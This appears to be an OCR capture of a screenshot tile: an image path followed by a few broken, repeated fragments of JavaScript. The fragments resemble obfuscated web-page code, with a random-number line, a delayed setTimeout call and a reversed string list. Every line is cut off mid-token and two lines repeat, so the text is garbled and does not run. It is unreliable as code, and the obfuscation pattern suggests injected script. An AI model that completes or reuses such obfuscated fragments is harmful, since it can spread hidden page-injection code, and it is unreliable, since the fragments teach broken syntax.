
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}$Nf
return $NfI.list.split(„“).reverse().join(„“);r
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}to